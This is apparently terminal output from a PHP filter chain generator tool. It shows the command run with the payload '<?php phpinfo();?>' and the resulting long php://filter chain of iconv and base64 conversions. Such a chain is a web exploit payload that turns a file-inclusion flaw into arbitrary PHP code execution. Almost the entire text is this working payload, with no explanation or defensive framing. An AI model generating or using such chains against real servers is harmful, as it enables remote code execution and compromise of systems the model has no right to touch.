 └─$ python3 php_filter_chain_generator.py --chain '<?php phpinfo();?>'
[+] The following gadget chain will generate the following code : <?php phpinfo();?> (base64 value: PD9waHAgcGhwaW5mbygpOz8+)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16|convert.iconv.WINDOWS-1258.UTF32LE|convert.iconv.ISIRI3342.ISO-IR-157|convert.base64-decode|convert.base64-encode|conve
rt.iconv.UTF8.UTF7|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode
|convert.iconv.UTF8.UTF7|convert.iconv.CSA_T500.UTF-32|convert.iconv.CP857.ISO-2022-JP-3|convert.iconv.ISO2022JP2.CP775|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM891.CSUNICODE|convert.iconv.I
SO8859-14.ISO6937|convert.iconv.BIG-FIVE.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base
64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.icon
v.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.CP1163.CSA_T500|convert.iconv.UCS-2.MSCP949|c
onvert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv
.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE
.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.icon
v.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|conve
rt.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLP
S|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.
iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|con
vert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UN
ICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resou
rce=php://temp